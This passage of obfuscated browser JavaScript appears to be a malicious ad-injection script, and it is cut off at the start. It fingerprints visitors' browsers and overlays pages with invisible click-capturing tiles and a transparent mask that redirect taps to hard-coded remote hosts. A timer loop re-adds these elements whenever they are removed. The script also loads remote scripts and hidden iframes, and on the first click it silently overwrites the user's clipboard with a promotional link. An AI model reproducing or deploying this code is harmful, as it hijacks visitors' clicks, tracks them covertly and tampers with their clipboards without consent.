            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15384","c_2":1,"c_3":"167286","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38088&adsid=6040478&zoneid=167286&uid=15384&adtplid=1001&plantype=cpv","a_2":"https:\/\/BDaBi.errwbgtrer.live:9896\/c.php?s=[base64];51a597bf43ae44ecc277d8b49902b109;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/1.gif","a_4":"6040478","a_5":"38088","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[60,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();